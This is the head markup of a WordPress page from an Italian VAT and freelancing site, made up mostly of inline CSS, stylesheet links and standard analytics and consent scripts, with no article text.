.gb-inside-container{padding-right:10px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-6b67f909 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0c3b9dcd{display:flex;align-items:flex-start;column-gap:0.7em;}.gb-container-5e36a7a2{text-align:left;}.gb-container-5e36a7a2 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:22%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-74ec2a76{text-align:left;}.gb-container-74ec2a76 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:22%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-18399046{text-align:left;}.gb-container-18399046 > .gb-inside-container{padding-bottom:40px;}.gb-grid-wrapper > .gb-grid-column-18399046{width:22%;}.gb-grid-wrapper > .gb-grid-column-18399046 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-199e4f84{padding-right:10px;padding-left:10px;background-color:var(--contrast);}.gb-grid-wrapper > .gb-grid-column-16112407{width:75%;}.gb-grid-wrapper > .gb-grid-column-16112407 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-01d5037f{height:100%;font-size:16px;font-weight:bold;color:#ffffff;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:25%;flex-grow:0;flex-shrink:1;}.gb-container-9300c7ff{margin-bottom:40px;}.gb-container-9300c7ff > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-9300c7ff > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-9814adad{max-width:830px;margin-left:10px;}.gb-container-c7d75790{max-width:830px;font-size:16px;padding-right:25px;padding-bottom:25px;margin-bottom:60px;margin-left:10px;border-radius:5px;box-shadow: 1px 1px 9px 0 #dddddd85;}.gb-container-aaff0635{height:100%;margin-left:15px;}.gb-container-ae8f982f{margin-left:10px;}.gb-grid-wrapper > .gb-grid-column-ae8f982f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0f1c85b4{margin-top:20px;margin-left:20px;}.gb-container-fb0e1861 > .gb-inside-container{padding:60px 30px 40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-fb0e1861 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-e6fcfd6f{margin-top:60px;background-color:#e8ebf0;}.gb-container-e6fcfd6f > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-e6fcfd6f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cfc8e94f{border-radius:5px;background-color:#e8ebf0;}.gb-container-cfc8e94f > .gb-inside-container{padding:60px 40px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-cfc8e94f > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-25086cbc > .gb-inside-container{padding-right:20px;}.gb-grid-wrapper > .gb-grid-column-25086cbc{width:55%;}.gb-grid-wrapper > .gb-grid-column-25086cbc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a9061fad > .gb-inside-container{padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-a9061fad{width:45%;}.gb-grid-wrapper > .gb-grid-column-a9061fad > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7f6f5683{margin-right:10px;margin-bottom:0px;border-top:1px solid #ebecef;border-right-width:0px;border-right-style:solid;border-bottom:1px solid #ebecef;border-left-width:0px;border-left-style:solid;}.gb-container-7f6f5683 > .gb-inside-container{padding-top:20px;padding-bottom:20px;padding-left:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7f6f5683 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7dd7f1da{margin-top:20px;border-radius:0;background-color:var(--contrast);}.gb-container-7dd7f1da > .gb-inside-container{padding:25px 20px 20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-7dd7f1da > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-180a4b3b > .gb-inside-container{max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-180a4b3b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5bf06e34 > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-5bf06e34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-ab0d88e9{text-align:center;background-color:#edf1f5;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-ab0d88e9 > .gb-inside-container{padding-top:10px;padding-bottom:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-ab0d88e9 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5a04d022{margin-top:30px;margin-bottom:30px;}.gb-container-a8e2a965{display:flex;align-items:flex-start;padding-bottom:20px;border-bottom:1px solid var(--accent);}.gb-grid-wrapper > .gb-grid-column-a8e2a965{width:100%;}.gb-container-bbebf031{max-width:60%;padding-right:5px;padding-left:0px;}.gb-container-e8d9737a{max-width:40%;border-radius:5px;}.gb-container-efce99b9{margin-top:20px;margin-bottom:20px;}.gb-container-f9696433{text-align:center;background-color:#edf1f5;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-container-f9696433 > .gb-inside-container{padding-top:10px;padding-bottom:5px;max-width:1240px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-f9696433 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-c927899a{max-width:1180px;text-align:center;margin:-20px auto 20px;}.gb-container-5c04b378{position:relative;overflow-x:hidden;overflow-y:hidden;margin-top:140px;margin-bottom:140px;border-radius:30px;background-color:rgba(239, 217, 226, 0.54);}.gb-container-5c04b378:before{content:"";background-image:url(https://www.partitaiva.it/wp-content/uploads/2024/06/imgUi_mobile_fr@1x-500x377.webp);background-repeat:no-repeat;background-position:bottom left;background-size:450px;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;border-radius:30px;pointer-events:none;}.gb-container-5c04b378.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-5c04b378.gb-no-dynamic-bg:before{background-image:none;}.gb-container-dfcdaf7d{width:100%;height:100%;padding-top:40px;padding-right:60px;padding-left:60px;margin-right:10px;}.gb-container-c0c96016{display:flex;flex-direction:column;align-items:center;margin-right:auto;margin-left:auto;}.gb-container-1affe92f{margin-bottom:60px;}.gb-container-77b7215c{display:flex;justify-content:center;padding-bottom:40px;}p.gb-headline-b1b07ffe{font-size:14px;font-weight:900;text-transform:uppercase;padding-top:0px;padding-right:10px;margin-right:10px;margin-bottom:0px;border-right:1px solid #e4e4e4;color:var(--global-color-9);}p.gb-headline-b1b07ffe a{color:var(--contrast-2);}p.gb-headline-b9241df6{font-size:14px;margin-right:10px;margin-bottom:0px;}p.gb-headline-b9241df6 .gb-highlight{color:var(--global-color-9);}h1.gb-headline-55b4b99f{font-size:32px;font-weight:700;margin-bottom:30px;}h2.gb-headline-f6486c85{font-size:18px;line-height:1.7em;font-weight:400;}p.gb-headline-c3c6e738{font-size:14px;font-weight:600;margin-bottom:0px;margin-left:0px;}p.gb-headline-ed7f6252{margin-bottom:5px;}h3.gb-headline-d844117d{font-size:20px;}h3.gb-headline-754ff8ed{text-align:left;margin-right:0px;}p.gb-headline-ee8f90ab{text-align:center;padding-top:10px;padding-bottom:10px;margin-bottom:0px;}p.gb-headline-793ff379{font-size:16px;font-weight:600;text-align:left;margin-top:5px;margin-bottom:0px;margin-left:10px;}p.gb-headline-b04a601f{font-size:14px;font-weight:500;text-align:left;padding-top:0px;margin-top:-5px;margin-bottom:0px;margin-left:10px;}h2.gb-headline-38102b6f{display:flex;align-items:center;justify-content:flex-start;text-align:left;}h2.gb-headline-38102b6f .gb-icon{line-height:0;padding-right:0.5em;}h2.gb-headline-38102b6f .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}p.gb-headline-e29ab48f{font-size:22px;font-weight:600;color:#ffffff;}p.gb-headline-ebfdc786{font-size:16px;margin-top:-20px;margin-bottom:5px;color:#a3aec1;}p.gb-headline-6d4acc29{font-size:.9rem;margin-bottom:5px;}p.gb-headline-f48d49ee{font-size:18px;line-height:1.625rem;font-weight:600;margin-bottom:5px;color:#e64271;}p.gb-headline-5968c280{font-size:2rem;font-weight:700;margin-bottom:10px;color:var(--contrast);}div.gb-headline-1928cc0c{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-1928cc0c .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-1928cc0c .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-6e80ab48{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-6e80ab48 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-6e80ab48 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-de9b3955{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-de9b3955 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-de9b3955 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-ea7dd2c0{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-ea7dd2c0 .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-ea7dd2c0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}div.gb-headline-746a674f{display:flex;align-items:center;font-family:Source Sans Pro, sans-serif;font-size:16px;font-weight:normal;padding-top:10px;color:var(--contrast);}div.gb-headline-746a674f .gb-icon{line-height:0;padding-right:0.5em;}div.gb-headline-746a674f .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-b68ac6d3{justify-content:flex-end;margin-left:1em;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-879206a3{display:inline-flex;align-items:center;justify-content:center;font-size:14px;font-weight:600;text-align:center;padding:5px 20px;border-radius:5px;border:2px solid #ffffff;background-color:rgba(255, 255, 255, 0);color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-879206a3:hover, .gb-button-wrapper a.gb-button-879206a3:active, .gb-button-wrapper a.gb-button-879206a3:focus{background-color:rgba(255, 255, 255, 0.23);color:#ffffff;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon{line-height:0;padding-right:0em;padding-left:1em;}.gb-button-wrapper a.gb-button-879206a3 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-39f0cac0{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;margin-bottom:15px;margin-left:10px;text-decoration:none;}a.gb-button-39f0cac0 .gb-icon{line-height:0;}a.gb-button-39f0cac0 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-253b2c76{display:inline-flex;align-items:center;justify-content:center;column-gap:0.5em;margin-bottom:15px;margin-left:10px;text-decoration:none;}a.gb-button-253b2c76 .gb-icon{line-height:0;}a.gb-button-253b2c76 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-87bacd8b{display:inline-flex;align-items:center;column-gap:0.5em;padding:8px 20px;border-radius:40px;background-color:#e64271;color:#ffffff;text-decoration:none;}a.gb-button-87bacd8b:hover, a.gb-button-87bacd8b:active, a.gb-button-87bacd8b:focus{background-color:#f05f88;color:#ffffff;}a.gb-button-87bacd8b .gb-icon{line-height:0;}a.gb-button-87bacd8b .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-image-b400012b{object-fit:cover;vertical-align:middle;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-59ff9643{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-5e36a7a2{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-74ec2a76{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-18399046{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-01d5037f{padding-bottom:0;}.gb-container-7f6f5683{display:none !important;}}@media (max-width: 1024px) {.gb-grid-wrapper-7f70a2f9 > .gb-grid-column{padding-bottom:0px;}.gb-container-579e5b87{font-size:16px;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:50%;}.gb-container-4409bb2c.inline-post-meta-area > .gb-inside-container{justify-content:flex-start;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:50%;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:center;}.gb-container-e1486458{padding-right:20px;padding-left:20px;}.gb-container-7dd7f1da > .gb-inside-container{padding:30px 20px;}.gb-container-dfcdaf7d{width:100%;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}h1.gb-headline-55b4b99f{font-size:26px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-container-9300c7ff{display:none !important;}.gb-container-7f6f5683{display:none !important;}}@media (max-width: 767px) {.gb-grid-wrapper-b80850f4{row-gap:15px;align-items:center;margin-left:0;}.gb-grid-wrapper-b80850f4 > .gb-grid-column{padding-left:0px;}.gb-container-d56ad650{padding:10px 15px 0;}.gb-container-579e5b87{font-size:16px;margin-bottom:0px;}.gb-container-579e5b87 > .gb-inside-container{padding-top:0px;padding-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-579e5b87{width:100%;}.gb-container-4409bb2c > .gb-inside-container{padding-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-2801523a{width:100%;}.gb-container-59ff9643{text-align:left;margin-top:-10px;margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-59ff9643{width:100%;flex-grow:0;flex-shrink:1;}.gb-grid-wrapper > .gb-grid-column-59ff9643 > .gb-container{justify-content:center;}.gb-container-e1486458{padding-top:20px;padding-right:15px;padding-left:15px;}.gb-grid-wrapper > .gb-grid-column-6b67f909{width:100%;}.gb-grid-wrapper > .gb-grid-column-5e36a7a2{width:100%;}.gb-grid-wrapper > .gb-grid-column-74ec2a76{width:100%;}.gb-grid-wrapper > .gb-grid-column-18399046{width:100%;}.gb-container-199e4f84{display:none !important;}.gb-grid-wrapper > .gb-grid-column-16112407{width:100%;}.gb-grid-wrapper > .gb-grid-column-01d5037f{width:100%;}.gb-container-01d5037f, .gb-grid-column-01d5037f{display:none !important;}.gb-container-9300c7ff{display:none !important;}.gb-grid-wrapper > .gb-grid-column-aaff0635{width:20%;}.gb-grid-wrapper > .gb-grid-column-ae8f982f{width:60%;}.gb-container-fb0e1861 > .gb-inside-container{padding-right:15px;padding-left:15px;}.gb-container-cfc8e94f > .gb-inside-container{padding:40px 20px;}.gb-grid-wrapper > .gb-grid-column-25086cbc{width:100%;}.gb-container-a9061fad > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-a9061fad{width:100%;}.gb-container-7f6f5683{margin-bottom:20px;margin-left:5px;}.gb-container-7f6f5683 > .gb-inside-container{padding-top:5px;padding-bottom:5px;}.gb-container-7dd7f1da{display:none !important;}.gb-container-ab0d88e9{margin-right:auto;margin-left:auto;}.gb-container-5a04d022{margin-right:auto;margin-left:auto;}.gb-container-c927899a{display:none !important;}.gb-container-5c04b378{padding-top:20px;padding-bottom:20px;margin-top:80px;margin-bottom:80px;}.gb-container-dfcdaf7d{width:100%;padding-top:10px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-dfcdaf7d{width:100%;}.gb-container-1affe92f{display:flex;flex-direction:column;}.gb-grid-wrapper > div.gb-grid-column-1affe92f{padding-bottom:0;}p.gb-headline-b1b07ffe{font-size:12px;}p.gb-headline-b9241df6{font-size:12px;}h1.gb-headline-55b4b99f{font-size:30px;line-height:1.2em;padding-top:20px;}p.gb-headline-ee8f90ab{font-size:13px;}p.gb-headline-793ff379{font-size:16px;margin-left:0px;}p.gb-headline-b04a601f{font-size:14px;margin-left:0px;}p.gb-headline-f48d49ee{font-size:16px;line-height:1.4rem;text-align:center;padding-right:20px;padding-left:20px;}p.gb-headline-5968c280{font-size:26px;text-align:center;padding-right:20px;padding-left:20px;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-columns-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/blog/functions/css/columns.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-secondary-nav-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main.min.css?ver=2.5.0' media='all' />
<style id='generate-secondary-nav-inline-css'>
.secondary-navigation{background-color:#ffffff;}.secondary-nav-below-header .secondary-navigation .inside-navigation.grid-container, .secondary-nav-above-header .secondary-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.secondary-navigation .main-nav ul li a,.secondary-navigation .menu-toggle,.secondary-menu-bar-items .menu-bar-item > a{color:var(--contrast);}.secondary-navigation .secondary-menu-bar-items{color:var(--contrast);}button.secondary-menu-toggle:hover,button.secondary-menu-toggle:focus{color:var(--contrast);}.widget-area .secondary-navigation{margin-bottom:60px;}.secondary-navigation ul ul{background-color:var(--contrast);top:auto;}.secondary-navigation .main-nav ul ul li a{color:#ffffff;}.secondary-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .secondary-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .secondary-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .secondary-menu-bar-items .menu-bar-item:hover > a{color:var(--contrast);background-color:#ffffff;}.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.secondary-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a,.secondary-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-3);}.secondary-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--contrast-2);}.secondary-navigation.toggled .dropdown-menu-toggle:before{display:none;}@media (max-width: 768px) {.secondary-menu-bar-items .menu-bar-item:hover > a{background: none;color: var(--contrast);}}
</style>
<link rel='stylesheet' id='generate-secondary-nav-mobile-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/secondary-nav/functions/css/main-mobile.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--global-color-9);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:#122840;}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--global-color-9);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:100;text-transform:initial;font-size:16px;}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.partitaiva.it/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://www.partitaiva.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.partitaiva.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.partitaiva.it/wp-json/wp/v2/posts/15353" /><link rel='shortlink' href='https://www.partitaiva.it/?p=15353' />
		<style>
		/* Inserisci qui eventuali stili necessari per i dropdown */
		</style>
		<link href="[data-uri]" rel="icon" type="image/x-icon" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC2BSD3');</script>
<!-- End Google Tag Manager -->

<script>
function uet_report_conversion() {
     window.uetq = window.uetq || [];
     window.uetq.push('event', 'click', {"event_label":"iva","event_category":"partita"});
}
</script>
<script async type="text/javascript" src="//clickiocmp.com/t/consent_230864.js"></script>
<meta name='impact-site-verification' value='cf8bdde4-6d9b-444e-b8a4-518fce036362'>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "o8rd5itb1r");
</script>
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.partitaiva.it/wp-content/uploads/2022/05/cropped-partitaiva-loghino-270x270.png" />
		<style id="wp-custom-css">
			/** BADGE **/

.google-auto-placed {
	display:none;
}

.grecaptcha-badge {
	display:none!important;
}

.error404 .inside-article {
    max-width: 1200px;
    margin: 30px auto;
    padding: 0 20px;
}

/** ADS **/

.lx_home_button {
    display: none;
}

/** NEWSLETTER **/

 .formfull:  min-width: 290px;

.sidebar .wpforms-layout-column.wpforms-layout-column-67 {
    width: 100% !important;
}

/** LANDING **/

.gb-container-8b462663 .gb-headline .gb-icon {
	padding: 10px;
	background: #e9f0f7;
	border-radius:30px;
	color: #2080f1;
}

.gb-container-8b462663 .gb-headline.verde span.gb-icon {
	padding: 10px;
	background: #c6ecd2;
	border-radius:30px;
	color: #3f9c5c;
}

.gb-container-8b462663 .gb-headline.rosa span.gb-icon {
	padding: 10px;
	background: #f9e9de;
	border-radius:30px;
	color: #f9e9de;
}


.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label {
	  margin-right: 12px;
    font-weight: 600;
    font-size: 16px;
}

.page-id-70279 .wp-block-navigation .wp-block-navigation-item__label:hover {
	text-decoration: underline;
}

@media (max-width: 768px) {

.gb-container-5c04b378:before {
	background-image: none;
}
}

/** COMMENTS **/

.single #comments {
	max-width: 850px;
}

.comment-meta .avatar {
	  width: 40px;
		padding-top: 5px;
}

.comment-content {
	padding: 10px;
	margin-top: 0;
}

.comment-body {
	padding-top: 10px;
}

.comment-content p {
	font-size: 16px;
}

.comment-content p::first-letter {
    text-transform: uppercase;
}

.site-main .comments-area .comment .children {
	margin-top: 30px!important;
}

.reply {
    display: inline-block;
    margin-top: 10px;
}

.reply .comment-reply-link {
    display: block;
    border: 2px solid #d9d9d9;
    width: 100%;
    height: 100%;
    padding: 3px 20px;
    background-color: #fff;
    color: #1b2d4a;
    text-align: center;
    border-radius: 50px;
    text-decoration: none;
    font-weight: bold;
}

.reply .comment-reply-link:hover {
    background-color: #f3f3f3;
    color: #1b2d4a;
}

.reply .comment-reply-link:focus {
    outline: none;
    box-shadow: 0 0 3px #005f8a;
}

/** LEFT SIDEBAR **/

.left-sidebar .entry-header-fullwidth {
    width: 100%;
}

.left-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.left-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}


.no-sidebar.single .site-content .tag-ppc .inside-article {
	max-width: 1100px;
}

.left-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.left-sidebar .sidebar {
width: 350px;
}

.left-sidebar .site-content .content-area {
	
	width: 100%;
}

/** CONTAINER **/

.category-calcolatori .entry-content {
	margin-left: 40px;
	margin-top: 10px;
}

.grid-container {
	max-width: none;
}

.search-results .site {
	width: 1180px;
	margin: 40px auto;
}

.author .site, .archive .site {
	width: 1240px;
	margin: 20px auto;
}

.author .site .sidebar {
	margin-top: 100px;
}

.site-main .comments-area {
	padding: 1rem;
}

.site-main .comments-area .comment-metadata {
	font-size: 13px;
}

.site-main .comments-area .comment .children {
    padding-left: 30px;
    margin-top: -30px;
    border-left: 5px solid;
    border-image: linear-gradient(to bottom, rgb(151, 197, 237) 0%, rgb(255, 255, 255) 100%) 1 100%;
}

.site-main .comments-area .comment-content {
	border:none;
}

.site-main .entry-content .wp-block-group ul, .site-main .entry-content .wp-block-group ol {
	padding-left: 20px;
}

.right-sidebar .custom-button:hover {
        background-color: #0056b3;
    }

.right-sidebar .entry-header-fullwidth {
    width: 100%;
}

.right-sidebar .entry-content-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    max-width: 1240px;
    margin: auto;
}

.right-sidebar .entry-content {
    flex: 1;
    margin-right: 20px;
}

.right-sidebar .entry-content, .right-sidebar .sidebar {
width: calc(70% - 20px);
}

.right-sidebar .sidebar {
width: 350px;
}

.right-sidebar .site-content .content-area {
	
	width: 100%;
}

.single #comments {
	margin-top: 60px;
	padding: 10px;
}

@media (max-width: 768px) {
	.single .site-content {
		padding: 0!important;
	}
	.single .inside-article {
		padding: 0 0 0px 20px;
	}
	
	.single .gb-container .gb-container-7f6f5683 {
		margin-bottom: 20px;
	}
	
    .single .inside-article {
        padding: 0 0 0px 0px;
    }
	
	.entry-content {
		padding-left: 10px;
		padding-right: 10px;
	}
	
	.search-results .site {
	max-width: 768px;
	margin: 40px auto;
		width: auto;
}

		.single .tag-ppc .inside-article {
		padding: 0 20px 0 20px;
	}

	.archive .site {
	width: auto;
	margin: 0px auto;
}
	.category-calcolatori .entry-content {
    margin-left: 0;
    margin-top: 10px;
}
}
	
/* SINGLE */

.single .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

.single .site-content .comments-area {
	  max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
	  padding-bottom: 60px;

}

.single-post .tag-ppc .wp-block-post-featured-image img {
	min-height: auto;
}

@media (min-width: 768px) {
.single .site-content .inside-article {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
}

.single .site-content .comments-area {
	    padding-left: 1rem;
    padding-right: 1rem;

}


}

/* PAGE */

.page .site-content {
	margin-bottom: 3rem;
}

.page .site-content .inside-article {
    max-width: 1240px;
    margin-left: auto;
    margin-right: auto;
}

